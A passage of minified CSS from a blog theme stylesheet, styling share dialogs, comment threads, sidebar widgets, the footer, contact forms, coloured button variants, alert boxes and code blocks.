a{background:#f83333}.post-share .social li.tiktok a{background:#000}.post-share .social li.line a{background:#40aa82}.post-share .social li.xing a{background:#9dce37}.share_state:checked+.share_overlay{opacity:1;animation:fade-in 0.4s;display:block}.share_up{position:relative;top:50%;transform:translateY(-10%);padding:30px;background:#fff;text-align:left;transition:all 0.3s 0.12s;max-width:536px;width:90%;line-height:1.3;margin:0 auto;display:flex;flex-direction:column;gap:40px 0;border-radius:6px;z-index:999;box-shadow:0 0 38px rgb(0 0 0 / .2)}.share_state:checked+.share_overlay .share_up{transform:translateY(-50%)}.share_close{position:absolute;top:5px;right:5px;cursor:pointer}.share_close svg{width:20px;fill:rgb(0 0 0 / 34%)}.share_overlay-close{height:100%;width:100%;position:absolute;left:0;top:0}.sharehead{display:flex;background:linear-gradient(90deg,var(--maincolor) 0%,#56006a 100%);padding:15px;border-radius:6px;align-items:center}.sharehead p{margin:0}.sharehead .tHimage{width:65px;margin-right:15px}.sharehead .tHimg{padding-top:100%}.share_state{display:none}.clipboard{position:relative;width:100%;display:flex;align-items:center}.copy-input{width:100%;cursor:pointer;border:2px solid var(--white-smoke);font-size:13px;border-radius:5px;padding:15px 60px 15px 15px;background:#fff0}.copy-input:focus{outline:none}.copy-btn{width:40px;background-color:var(--maincolor);font-size:18px;padding:6px 9px;border-radius:5px;border:none;color:var(--bodyWhite);right:10px;transition:all .4s;position:absolute}.copy-btn:focus{outline:none}.copied{opacity:0;position:fixed;bottom:20px;text-align:center;left:20px;z-index:999999;margin:auto;font-size:14px;color:#fff;padding:10px 20px;background-color:#17181f;border-radius:50px;transition:.4s opacity}.shareheading{display:flex;flex-direction:column;gap:5px}.shareheading span{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:15px;font-weight:500;color:#fff}.shareheading span:last-child{font-size:13px;font-weight:400;color:#c3c3c3}.btnshare label{width:35px;height:35px;line-height:35px;display:block;font-size:18px;text-align:center;border:1px solid var(--white-smoke);border-radius:50px;cursor:pointer;background:#f1f4f7}.author-profile .author-image-box img{box-sizing:border-box;margin:0;display:inline-block;vertical-align:middle;border-radius:9999px}.progress{position:fixed;display:flex;bottom:25px;right:30px;align-items:center;justify-content:center;cursor:pointer;width:3.5rem;height:3.5rem;z-index:999;border-radius:50%;background:conic-gradient(var(--maincolor) 0%,var(--maincolor) var(--scroll-progress),var(--color-lighter) var(--scroll-progress),var(--color-lighter) 100%);box-shadow:0 4px 10px rgb(0 0 0 / .2)}.progress .progress-inner{width:calc(var(--size) * var(--thickness));height:calc(var(--size) * var(--thickness));background-color:var(--color-background);border-radius:50%;display:flex;flex-direction:column;justify-content:center;align-items:center}.progress .progress-inner .arrow{position:relative;width:0;height:0;border-left:.4rem solid #fff0;border-right:.4rem solid #fff0;border-bottom:.6rem solid var(--maincolor)}.progress .progress-inner .percentage{position:relative;text-align:center;font-size:.8rem;font-weight:700;margin-top:2px;color:#545766}.titlehome{position:relative;width:100%;display:flex;margin:0 auto 5px}.randomwrap,.relBks{display:block;overflow:hidden}.relBks a.label-link{position:absolute;text-indent:-99999999px}.relBks .relTL{margin-bottom:20px}.jump-link{margin-left:10px}.jump-link a{color:var(--maincolor);text-transform:capitalize}.postDs{font-size:13px;color:#555;line-height:1.5;margin-bottom:30px}#blog-pager .loading .loader{position:relative;overflow:hidden}#relPSt ul{grid-template-columns:repeat(3,minmax(0,1fr));gap:1em;display:grid;list-style:none}#relPSt .tHimage{width:100%;max-width:100%;margin-right:0}.readalso,blockquote,quote{background:#f1f4f7;border-radius:16px;padding:15px;display:block;position:relative;overflow:hidden;margin:5px 0 30px 0}.readalso .textWrap{margin-bottom:15px;display:flex;font-size:16px;gap:0;align-items:center;font-family:Poppins,sans-serif}.readalso .tagread a,.readalso .textread{color:var(--bodyWhite);text-align:center;padding:5px 35px;height:35px;display:flex;align-items:center;text-transform:capitalize}.readalso .textread{background:#222e3a;font-weight:300;border-radius:6px 0 0 6px}.readalso .tagread a{background:var(--maincolor);font-weight:600;border-radius:0 6px 6px 0}.readalso .tagread a:hover{color:#eee}.readalso .content{background-color:#fff;border-radius:12px;overflow:hidden;padding:20px;display:flex;gap:1rem;flex-direction:column;width:55%}.readalso .rtom{width:45%}.readalso .rtop{width:auto;height:auto;display:flex;gap:1rem}.readalso .rtop .rcinfo{position:relative;padding:initial;bottom:initial}.readalso .content h2.post-title{font-size:20px;font-weight:700;margin:0}.readalso .rtom h2.post-title{margin:0;font-size:15px;font-weight:500}.readalso .rtop h2.post-title a{color:var(--titlecolor)}.readalso .rtop .rcinfo .post-meta{margin:0 0 5px}.readalso .rtop .tHimage{width:100%}.readalso .rtop .tHimg{padding-top:56.25%}.readalso .rtom ul{padding:0!important;display:flex;flex-direction:column;list-style:none}.readalso .rtom ul li{border-bottom:1px solid rgb(0 0 0 / 9%);padding-bottom:10px;margin:0 0 10px ! Important}.readalso .rtom ul li:last-child{border-bottom:0;padding-bottom:0;margin:0!Important}#blog-pager{width:100%;font-size:15px;font-weight:500;clear:both;box-sizing:border-box}#blog-pager .load-more{display:inline-block;border:0;float:none;transition:all 0.2s;box-sizing:border-box;margin:0}#blog-pager #load-link{cursor:pointer}#blog-pager .loading,#blog-pager .no-more{display:none}#blog-pager .load-more,#blog-pager .loading,#blog-pager .load-more.no-more{color:var(--title-white-color);background-color:var(--maincolor);border-radius:5px;font-weight:400;padding:5px 25px}#blog-pager .loading .loader{position:relative;overflow:hidden;display:block;margin:0}#blog-pager .no-more.show{display:inline-block;cursor:no-drop}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.post-fadeIn{animation-name:fadeIn}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}to{opacity:1;transform:translate3d(0,0,0)}}.post-fadeInUp{animation-name:fadeInUp}.post-body a[style*="margin-left:1em;margin-right:1em;"]{margin-left:0!important;margin-right:0!important;display:inline-block;border-bottom:none}.post-body tr{padding:10px 0;font-size:15px}.post-body td.tr-caption{font-size:13px;font-weight:400;font-style:italic;font-stretch:normal;line-height:1.42;padding:10px 0;display:block;overflow:hidden;margin-bottom:20px;border-bottom:1px solid #eee}.slotbanner{overflow:hidden;clear:both}#banner-home1 .widget,#banner-home3 .widget,#banner-home6 .widget{margin-bottom:30px}#banner-home2 .widget,#banner-home5 .widget{margin-top:2rem}.slotbanner h3{font-size:13px;letter-spacing:1px}.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{width:auto;padding:0 15px;height:35px;line-height:35px;font-size:13px;border-bottom:2px solid rgb(10 0 0 / 14%);display:flex;align-items:center;justify-content:center;border-radius:10px;margin:10px 0;background:var(--bodyWhite)}.blog-pager .older-link{float:right}.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .older-link{display:none}.comments iframe#comment-editor{max-width:100%;box-sizing:border-box;padding:0}#comment-editor{margin:0}.bPst-comments ol#top-ra{padding:0;margin:0;border:0}.comment-replies{padding:0;margin:0 0 10px}#form-wrapper p{box-shadow:1px 1px 5px 0 rgb(1 1 1 / .05);background:var(--bodyWhite);padding:30px;border-radius:1rem;border-left:4px solid var(--maincolor)}.bPst-comments .comments-title{margin:0 0 20px}#bPst{overflow:hidden;width:22px;height:22px}#comments{margin:0 0 30px}#top-ra{display:flex;flex-direction:column-reverse}.comments{display:block;clear:both;margin:0}.comments h3{font-size:15px;display:inline-block;font-weight:600}.comments h3 span{margin-right:5px}.comments .comments-content .comment{margin:0;padding:0 0 8px;list-style:none}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget iframe,.fb_iframe_widget_fluid span{width:100%!important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:100%}.comments .comment-block{overflow:hidden;padding:0 0 20px}.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:16px;display:block;overflow:hidden;clear:both;margin:0 0 10px;padding:0;border-bottom:0}.comments .comments-content .comment-header a{color:var(--maincolor)}.comments .comments-content .user{font-style:normal;font-weight:500;float:left;font-size:15px;display:inline-block}.comments .comments-content .icon.blog-author{display:none}.bPst-comments{display:block;font-size:15px;font-weight:400;text-align:left;color:var(--titlecolor);margin:30px 0;padding:0;overflow:hidden}.comments .comments-content .comment-content{margin-bottom:10px}.comments .comment .comment-actions a{color:#636261;font-weight:400;font-size:13px;margin-right:10px}.comments .comments-content .datetime{float:right;font-size:11px;font-weight:400;color:#444;position:relative;padding:0;margin:0;display:block}.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded,.comments .continue a,.comments .thread-chrome.thread-collapsed,.contact-form .widget-title,.thread-expanded .thread-arrow,.thread-expanded .thread-count{display:none}.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#222}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .continue a,.comments .thread-count a{transition:opacity 0.17s}.comments .continue a:hover,.comments .thread-count a:hover{opacity:.8}.comments .thread-expanded{padding:5px 0 0}.thread-arrow:before{content:"";color:var(--titlecolor);font-weight:400;margin:0 2px 0 0}.comments .comment-replybox-thread,.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.post-footer .author-profile{position:relative;display:flex;overflow:hidden;column-gap:15px;margin:0;border-radius:6px;line-height:1.4;align-items:center;padding:20px;background:#f1f4f7;width:100%}.postFlex .photos .author-image{width:40px;margin:0}.post-footer .author-profile .photos .author-image{width:70px;margin-right:10px}.photos .author-image{border-radius:9999px}.photos .author-image:hover{transform:none}.post-footer .author-about{width:85%}.post-footer .author-profile .author-name{display:block;font-size:17px;margin:0;padding-right:0;font-weight:600}.post-footer .author-profile .author-name span{color:var(--maincolor);margin-right:5px}.post-footer .author-profile .author-bio{display:block;font-size:13px;margin:5px 0}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:0 0 15px}.post-body h3{font-size:21px}.post-body h4{font-size:18px}.post-body h5{font-size:16px}.post-body h6{font-size:13px}.widget .post-body ol,.widget .post-body ul{padding-left:35px}.widget .post-body li{margin:5px 0;padding:0}.post-body a{transition:color 0.17s ease;color:var(--maincolor)}.post-body strike{text-decoration:line-through}.contact-form{overflow:hidden}.contact-form .contact-form-name{width:calc(50% - 5px)}.contact-form .contact-form-email{width:calc(50% - 5px);float:right}.sidebar .widget{position:relative;box-sizing:border-box}.sidebar a:link,.sidebar li a:visited{color:var(--titlecolor)}.sidebar .widget-content{margin:0;color:var(--titlecolor);font-size:14px}.sidebar .list-label ul{max-width:100%;padding:0;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem;display:grid}ul.social-counter{margin:0;display:flex;align-items:center}.social-counter li{display:inline-block;box-sizing:border-box;padding:0;margin:0;list-style:none;line-height:normal}.social-counter li:last-child{padding-right:0!important}.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4){margin-top:0}.social-counter li a{display:block;font-size:15px;text-align:center;transition:color 0.17s}.social-counter li a:hover{color:var(--titlecolor)}.list-label .label-count{position:relative;float:right;min-width:16px;height:16px;background-color:var(--maincolor);color:var(--title-white-color);font-size:11px;font-weight:400;text-align:center;line-height:16px}.cloud-label li{position:relative;float:left;margin:0 5px 10px 0}.cloud-label li a{display:inline-block!important;line-height:26px;margin-right:35px}.sidebar li{list-style:none}.sidebar .FollowByEmail>.widget-title span{margin:0}.Label ul li span,.sidebar .Label li a,.footer a:link,.footer li a:visited{padding:0;display:block;transition:initial;font-weight:500}.FollowByEmail .widget-content{position:relative;overflow:hidden;background-color:var(--bodyWhite);text-align:center;font-weight:400;box-sizing:border-box;padding:20px;border-radius:2px;border:#eee solid 1px}.FollowByEmail .widget-content>h3{font-size:18px;color:var(--titlecolor);font-weight:500;margin:0 0 13px}.FollowByEmail .before-text{font-size:13px;line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}.FollowByEmail .follow-by-email-inner{position:relative}.FollowByEmail .follow-by-email-inner .follow-by-email-address{color:var(--titlecolor);font-family:inherit;margin:0 0 10px;box-sizing:border-box;transition:0.17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{font-family:inherit;background-color:var(--maincolor);text-transform:uppercase;margin:0;transition:opacity 0.17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:.85}#ArchiveList ul.flat li{list-style:none;padding:7px 0;border-bottom:1px dotted #eaeaea}#ArchiveList ul.flat li:first-child{padding-top:0}#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}#ArchiveList .flat li>a{display:block;color:var(--titlecolor);transition:color 0.17s}#ArchiveList .flat li>a>span{position:relative;float:right;min-width:16px;height:16px;background-color:var(--maincolor);color:var(--title-white-color);font-size:11px;font-weight:400;text-align:center;line-height:16px}.menu-warpper{margin:0 auto;position:relative;background:#f7f7f7}.FeaturedPost .widget-title{overflow:initial}.widget-title{margin-bottom:15px;display:flex;align-items:center}.widget-title span,.relBks .relTL h3,.randomwrap .widget-title h3,h3.home-title{color:#545766;margin:0;font-size:17px;font-weight:700}.widget-title h2.titlehome{font-weight:500;color:var(--titlecolor)!important}.widget-title h2.titlehome:before{display:block;width:680px;border-bottom:2px dotted hsl(0 0% 90% / .58);right:0;z-index:0;content:"";position:absolute;bottom:0;left:0}.tHimage,.tHimg{position:relative;border-radius:5px}.tHimage{width:245px;max-width:100%;overflow:hidden;flex:0 0 auto}.tHimg{width:100%;overflow:hidden;height:0;padding-top:56.25%}.tHimg img{width:100%;display:block;position:absolute;height:100%;top:0;left:0;right:0;object-fit:cover;transition:all 0.3s ease-in-out}.tHimg img:hover{transform:scale(1.06)}.scrollToTopBtn{display:block;position:fixed;width:100%;max-width:300px;bottom:150px;right:15px;z-index:4;opacity:0;visibility:hidden;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.scrollToTopBtn.show{opacity:1;visibility:visible;bottom:100px;-webkit-transition:.4s ease;-o-transition:.4s ease;transition:.4s ease}.nextWrapper{position:relative;background:var(--maincolor);color:var(--title-white-color);overflow:hidden}.nextWrapper span.text{padding:0 20px;text-transform:uppercase;font-weight:800;font-size:15px}.close{position:absolute;top:5px;right:5px;font-size:16px;text-align:center;cursor:pointer;transition:color .17s ease;z-index:1;color:var(--maincolor);background-color:var(--bodyWhite);width:20px;line-height:20px;height:20px}.nextWrapper a{-webkit-box-shadow:0 0 1px rgb(0 0 0 / .2),0 2px 20px rgb(0 0 0 / .15);box-shadow:0 0 1px rgb(0 0 0 / .2),0 2px 20px rgb(0 0 0 / .15);padding:15px;background:linear-gradient(90deg,var(--maincolor) 0%,#56006a 100%);position:relative;overflow:hidden;display:flex;gap:10px}.nextWrapper span.caption{color:#222e3a;font-size:11px;text-transform:uppercase;letter-spacing:1px;font-weight:700;position:absolute;right:0;bottom:-1px;line-height:1;padding:3px 5px;background:#ffed00}.nextWrapper a img{width:70px;height:70px}.nextWrapper a h5{font-size:14px;font-weight:400;color:#fff}.PopularPosts .post{position:relative;overflow:hidden}.PopularPosts .post .post-content,.rcbottom ul li{position:relative;display:flex;padding:0;gap:1rem}.PopularPosts .psTinF{position:relative;display:flex;flex-direction:column;gap:0}.PopularPosts .widget-content,.moreCenter .rcent ul{display:flex;flex-direction:column;gap:1rem}.PopularPosts .post-title{margin:0 0 5px}.PopularPosts .post-title a,.rsmall li h2.post-title a{transition:color 0.17s;display:-webkit-box;overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical}.PopularPosts .post-date:before{font-size:10px}.contact-form-email,.contact-form-email-message,.contact-form-name{padding:10px 20px;margin:0 0 10px;float:left;width:100%;font-size:13px;box-sizing:border-box;font-family:inherit}.contact-form-email:focus,.contact-form-email-message:focus,.contact-form-name:focus{box-shadow:0 1px 1px rgb(0 0 0 / .075) inset,0 0 8px rgb(102 175 233 / .6)}.BlogSearch .search-action{color:var(--title-white-color);transition:background 0.17s ease;cursor:pointer}.contact-form-widget{clear:both}.contact-form-widget form{font-weight:400}.contact-form-widget form .bForm label{margin-bottom:10px;display:block;font-size:15px}.contact-form-button-submit{float:left;height:35px;border:0;font-size:13px;line-height:30px;box-sizing:border-box;background:#fff0;padding:0 18px;margin:0;background-color:var(--maincolor);color:var(--title-white-color);border-radius:5px;transition:0.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;cursor:pointer}.contact-form-error-message-with-border,.contact-form-success-message-with-border{width:100%;font-size:11px;line-height:11px;padding:3px 0;margin:10px 0;float:left;text-align:center}.contact-form-button-submit:hover,.Profile .profile-info>.profile-link:hover{background-color:var(--maincolor);color:var(--title-white-color)}.contact-form-error-message-with-border{background-color:#fbe5e5;box-sizing:border-box;border:#fc6262 solid 1px}.contact-form-success-message-with-border{background-color:#eaf6ff;box-sizing:border-box;border:#5ab6f9 solid 1px}.BlogSearch .search-action,.BlogSearch .search-input{height:30px;font-size:13px;line-height:30px;box-sizing:border-box}.contact-form-cross{margin:0 0 0 3px}.contact-form-error-message,.contact-form-success-message{margin:0}.BlogSearch .search-input{float:left;width:75%;background-color:var(--bodyWhite);font-weight:400;padding:5px 10px;border:#ebebeb solid 1px;border-right-width:0;border-radius:2px 0 0 2px}.BlogSearch .search-action{float:right;width:25%;font-family:inherit;background-color:var(--maincolor);padding:0 5px;border:0;border-radius:0 2px 2px 0}.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:var(--titlecolor);font-size:13px;font-weight:400;transition:color 0.17s ease}.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#e91300}.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}.hidden-widgets{display:none;visibility:hidden}.error404 #mWrp{flex:1 1 100%;max-width:100%;justify-content:center}.errorWrap{text-align:center;display:flex;flex-flow:column;justify-content:center;font-size:14px}.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px}.errorWrap h4{font-size:25px;margin:0 0 20px}.errorWrap p{margin:0 0 10px}.dm{align-items:center;display:flex;gap:20px}.menushow{font-size:24px;cursor:pointer}.menushow svg{width:20px;height:auto;vertical-align:middle;fill:var(--titlecolor)}.dm label{position:relative;cursor:pointer;transition:0.3s;font-size:24px}.dm input{width:0;height:0;visibility:hidden;position:absolute;text-indent:-9999999999px}.footer,.ftrWrp{overflow:hidden;position:relative}.errorWrap a{display:block;color:var(--maincolor)}.errorWrap a i{font-size:20px}#footer{overflow:hidden;box-sizing:border-box;width:100%;position:relative;background:#181c2e;background-size:cover}#footer .container{position:relative;z-index:1}.bungkus{display:flex}.ftrWrp{padding:0;grid-template-columns:repeat(4,minmax(0,1fr));display:grid;gap:0 40px;font-size:15px}.ftrWrp .Image img{text-align:center;margin:0 0 20px;display:block}.footer{display:flex;flex-direction:column;gap:20px 0}#footer,#footer a,#footer .widget-title span{color:#fff}.footer .widget{overflow:hidden;margin-bottom:30px}.footer .widget-content p{margin:0;padding:10px;border:solid 1px}.ftrWrp ul.social-counter{justify-content:center}.footer ul{margin:0;padding:0;list-style:none}.footer li{padding:0 0 10px 0}.footer li:last-child{padding-bottom:0}.linkCredit{overflow:hidden;margin:15px 0}.linkCredit ul{display:flex;flex-flow:wrap;justify-content:center;gap:0 15px}.linkCredit li{padding:0;display:block;font-size:14px}.linkCredit ul li:after{content:"";display:inline-block;width:4px;height:4px;border-radius:50px;background:var(--maincolor);margin-left:15px}.linkCredit ul li:last-child:after{display:none}.btn-header a.jetbtn,.button,.text-dropcap,input.button{text-transform:uppercase}.cloud-label .label-count{position:absolute;top:-3px;border-radius:50px;right:12px;background:var(--maincolor);color:var(--title-white-color);min-width:18px;height:18px;padding:0;border:0;font-size:10px;text-align:center;line-height:18px}#credit{position:relative;margin:0;font-size:13px;text-align:center;padding:0}.Profile .tHimage{width:100px;height:100px;margin-bottom:15px;margin-right:0}.Profile .tHimg{border-radius:99rem}.Profile .profile-datablock{margin:0}.Profile .profile-textblock{font-size:15px}.Profile .profile-data.location{margin-bottom:6px}.Profile .profile-data.location svg{width:25px;height:auto;vertical-align:middle;margin-right:2px;opacity:.7}.Profile .profile-data .g-profile{display:block;font-size:15px;font-weight:600;margin:0 0 5px;font-family:Inter,sans-serif;transition:color 0.17s ease}.Profile .profile-data .g-profile:hover{color:#e91300}.Profile .profile-info>.profile-link{font-size:13px;margin:10px 0 0;padding:6px 10px;display:block;border-radius:5px;transition:0.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;background:#f1f6fd}.Profile .myprofile{display:flex;align-items:center;flex-direction:column;text-align:center}.ftrWrp .logo_footer img{width:185px}.text-dropcap{float:left;display:block;font-size:53px;line-height:50px;font-weight:800;text-align:center;margin:0 13px 0 0}.dcap2{background:var(--maincolor);color:var(--title-white-color);padding:0 10px;font-size:40px}.dcap3{background:var(--maincolor);color:var(--title-white-color);padding:0 10px;font-size:40px}.button,input.button{position:relative;display:inline-block;margin-right:1em;margin-bottom:1.34em;padding:.667em 2em;border-bottom:0;border-radius:.333em;background-color:rgb(84 87 102);color:var(--title-white-color)!important;text-decoration:none!important;font-size:0.778em!important;line-height:1.714em!important;cursor:pointer;transition:background-color 0.3s linear,color 0.3s linear}.button:hover,input.button:hover{border-bottom:0;background-color:rgb(84 87 102 / .9)}.button:active,input.button:active{box-shadow:0 3px 1px rgb(0 0 0 / .1) inset}.button i{margin-right:.667em;line-height:1em!important}.button.red,input.button.red{background-color:rgb(253 104 91)}.button.red:hover,input.button.red:hover{background-color:rgb(253 104 91 / .9)}.button.orange,input.button.orange{background-color:rgb(250 111 87)}.button.orange:hover,input.button.orange:hover{background-color:rgb(250 111 87 / .9)}.button.yellow,input.button.yellow{background-color:rgb(254 205 94)}.button.yellow:hover,input.button.yellow:hover{background-color:rgb(254 205 94 / .9)}.button.green,input.button.green{background-color:rgb(161 210 110)}.button.green:hover,input.button.green:hover{background-color:rgb(161 210 110 / .9)}.button.mint,input.button.mint{background-color:rgb(79 206 173)}.button.mint:hover,input.button.mint:hover{background-color:rgb(79 206 173 / .9)}.button.aqua,input.button.aqua{background-color:rgb(85 193 231)}.button.aqua:hover,input.button.aqua:hover{background-color:rgb(85 193 231 / .9)}.button.blue,input.button.blue{background-color:rgb(96 158 234)}.button.blue:hover,input.button.blue:hover{background-color:rgb(96 158 234 / .9)}.button.purple,input.button.purple{background-color:rgb(171 148 233)}.button.purple:hover,input.button.purple:hover{background-color:rgb(171 148 233 / .9)}.button.pink,input.button.pink{background-color:rgb(234 137 191)}.button.pink:hover,input.button.pink:hover{background-color:rgb(234 137 191 / .9)}.button.white,input.button.white{background-color:rgb(255 255 255);color:#545766!important}.button.white:hover,input.button.white:hover{background-color:rgb(255 255 255 / .9)}.button.grey,input.button.grey{background-color:rgb(170 178 188)}.button.grey:hover,input.button.grey:hover{background-color:rgb(170 178 188 / .9)}.button.dark-grey,input.button.dark-grey{background-color:rgb(84 87 102)}.button.dark-grey:hover,input.button.dark-grey:hover{background-color:rgb(84 87 102 / .9)}.button.transparent,input.button.transparent{border:rgb(84 87 102) solid 2px;background-color:#fff0;color:rgb(84 87 102)!important}.button.transparent:hover,input.button.transparent:hover{border:rgb(84 87 102) solid 2px;background-color:rgb(84 87 102);color:var(--title-white-color)!important}.button.transparent.red,input.transparent.button.red{border:rgb(253 104 91) solid 2px;color:rgb(253 104 91)!important}.button.transparent.red:hover,input.button.transparent.red:hover{border:rgb(253 104 91) solid 2px;background-color:rgb(253 104 91);color:var(--title-white-color)!important}.button.transparent.orange,input.transparent.button.orange{border:rgb(250 111 87) solid 2px;color:rgb(250 111 87)!important}.button.transparent.orange:hover,input.button.transparent.orange:hover{border:rgb(250 111 87) solid 2px;background-color:rgb(250 111 87);color:var(--title-white-color)!important}.button.transparent.yellow,input.transparent.button.yellow{border:rgb(254 205 94) solid 2px;color:rgb(254 205 94)!important}.button.transparent.yellow:hover,input.button.transparent.yellow:hover{border:rgb(254 205 94) solid 2px;background-color:rgb(254 205 94);color:var(--title-white-color)!important}.button.transparent.green,input.transparent.button.green{border:rgb(161 210 110) solid 2px;color:rgb(161 210 110)!important}.button.transparent.green:hover,input.button.transparent.green:hover{border:rgb(161 210 110) solid 2px;background-color:rgb(161 210 110);color:var(--title-white-color)!important}.button.transparent.mint,input.transparent.button.mint{border:rgb(79 206 173) solid 2px;color:rgb(79 206 173)!important}.button.transparent.mint:hover,input.button.transparent.mint:hover{border:rgb(79 206 173) solid 2px;background-color:rgb(79 206 173);color:var(--title-white-color)!important}.button.transparent.aqua,input.transparent.button.aqua{border:rgb(85 193 231) solid 2px;color:rgb(85 193 231)!important}.button.transparent.aqua:hover,input.button.transparent.aqua:hover{border:rgb(85 193 231) solid 2px;background-color:rgb(85 193 231);color:var(--title-white-color)!important}.button.transparent.blue,input.transparent.button.blue{border:rgb(96 158 234) solid 2px;color:rgb(96 158 234)!important}.button.transparent.blue:hover,input.button.transparent.blue:hover{border:rgb(96 158 234) solid 2px;background-color:rgb(96 158 234);color:var(--title-white-color)!important}.button.transparent.purple,input.transparent.button.purple{border:rgb(171 148 233) solid 2px;color:rgb(171 148 233)!important}.button.transparent.purple:hover,input.button.transparent.purple:hover{border:rgb(171 148 233) solid 2px;background-color:rgb(171 148 233);color:var(--title-white-color)!important}.button.transparent.pink,input.transparent.button.pink{border:rgb(234 137 191) solid 2px;color:rgb(234 137 191)!important}.button.transparent.pink:hover,input.button.transparent.pink:hover{border:rgb(234 137 191) solid 2px;background-color:rgb(234 137 191);color:var(--title-white-color)!important}.button.transparent.white,input.transparent.button.white{border:rgb(255 255 255) solid 2px;color:rgb(255 255 255)!important}.button.transparent.white:hover,input.button.transparent.white:hover{border:rgb(255 255 255) solid 2px;background-color:rgb(255 255 255);color:#545766!important}.button.transparent.grey,input.transparent.button.grey{border:rgb(170 178 188) solid 2px;color:rgb(170 178 188)!important}.button.transparent.grey:hover,input.button.transparent.grey:hover{border:rgb(170 178 188) solid 2px;background-color:rgb(170 178 188);color:var(--title-white-color)!important}.button.transparent.dark-grey,input.transparent.button.dark-grey{border:rgb(84 87 102) solid 2px;color:rgb(84 87 102)!important}.button.transparent.dark-grey:hover,input.button.transparent.dark-grey:hover{border:rgb(84 87 102) solid 2px;background-color:rgb(84 87 102);color:var(--title-white-color)!important}.alert-message{position:relative}.alert-content{margin-left:95px}.alert-message{display:block;background-color:#fafafa;padding:12px 20px;margin:20px 0;border-radius:2px;color:#2f3239}.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px!important}.alert-message i{font-size:18px;line-height:20px;margin-right:5px}.alert-message.success{background-color:#cbf3b9;border-color:#5eb139;color:#113800}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.error{background-color:#ffcdc7;color:#ab5f56}.alert-message.error a,.alert-message.error span{color:#378fff}.alert-message.warning{background-color:#ffecc7;border-color:#fc6;color:#e99b00}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.alert{background-color:#bceeff;border-color:#8ae1ff;color:#21c2f8}.alert-message.alert a,.alert-message.alert span{color:#f55d5d}.image_left{float:left;margin-right:30px;max-width:50%}.lazyload,.lazyloading{opacity:.3;animation-duration:1.25s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:placeHolderShimmer;animation-timing-function:ease-in-out;background:#d7dee0;background:linear-gradient(to right,#d7dee0 10%,#c8cecf 18%,#d7dee0 33%);background-size:200% 100%!important;transition:opacity 0.2s ease-in-out}.lazyloaded{opacity:1}@keyframes placeHolderShimmer{0%{background-position:100% 0}100%{background-position:-100% 0}}.post-body pre{background-color:#333;padding:0;margin:.5em auto;white-space:pre;overflow-wrap:break-word;overflow:auto;position:relative;width:100%;tab-size:2;word-break:normal;user-select:text;user-select:text;hyphens:none}.post-body pre code{color:var(--title-white-color);opacity:.8;font-size:12px;line-height:1.5em;display:block;background:0;border:0;padding:25px;font-family:"source code pro",menlo,consolas,monaco,monospace;white-space:pre-wrap;overflow:auto;user-select:text;user-select:text}.FeaturedPost .tHimage{width:40%;margin:0;max-width:100%;order:2}.FeaturedPost .tHimg{padding-top:100%}.FeaturedPost .div-content h2{font-size:20px;font-weight:500;line-height:1.5}.MySearchLaman .gRWr{grid-template-columns:repeat(3,minmax(0,1fr));display:grid}.MySearchLaman .gR{display:flex;flex-direction:column;gap:10px}.MySearchLaman .gRWr .gR .tHimage{width:100%;max-width:100%;margin-right:0}.MySearchLaman #mWrp{flex:1 1 100%!important;max-width:100%!important;display:block}.MySearchLaman .gR .psTinF{flex:1 0;width:100%}.MySearchLaman #blog-pager{padding:40px 0}#blog-pager{margin:0 auto;text-align:center;display:flex;justify-content:center;gap:20px}.post-body h1:target,.post-body h2:target,.post-body h3:target,.post-body h4:target,.post-body h5:target,.post-body h6:target{padding-top:20px;margin-top:0;transition:all 0.6s}.post-body u,.queryMessage a.show-more,.sitemaps li a:hover:after,ins{text-decoration:underline}.inIframe{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.inIframe 